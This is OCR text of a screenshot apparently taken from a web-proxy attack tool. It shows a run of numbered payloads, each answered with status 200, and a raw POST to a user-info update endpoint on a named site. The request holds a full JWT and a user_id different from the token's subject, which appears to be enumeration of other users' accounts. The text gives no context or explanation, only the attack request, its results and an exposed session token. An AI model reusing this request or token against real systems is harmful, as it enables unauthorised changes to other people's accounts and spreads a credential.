 Request Payload Status Error Timeout Length Comment
59 68 200 1081
60 69 200 1135
61 70 200 1005
62 71 200 1079
63 72 200 1010
64 73 200 1034
65 74 200 1072
66 75 200 882
67 76 200 876
68 77 200 1031
69 78 200 889
70 79 200 1026
71 80 200 1067
Request Response
Raw Params Headers Hex
POST /public/api/update-user-info HTTP/1.1
Host: eatiko.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 329
Origin: http://eatiko.com
Connection: close
Referer: http://eatiko.com/my-account
{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwczovL2VhdGlrby5jb20vcHVibGljL2FwaS9sb2dpbiIsImlhdCI6MTU5Njg3NTA0MCwibmJmIjoxNTk2ODc1MDQwLCJqdGkiOiJOem
ZCdVQ4c2kwVktJaTNsIiwic3ViIjoxMjgzNCwicHJ2IjoiODdlMGFmMWVmOWZkMTU4MTJmZGVjOTcxNTNhMTRlMGIwNDc1NDZhYSJ9._nhNtPpaxX1SmydvYbHpTd09VFXV1U5ZIKFBdy6O8Dw","user
_id":12874}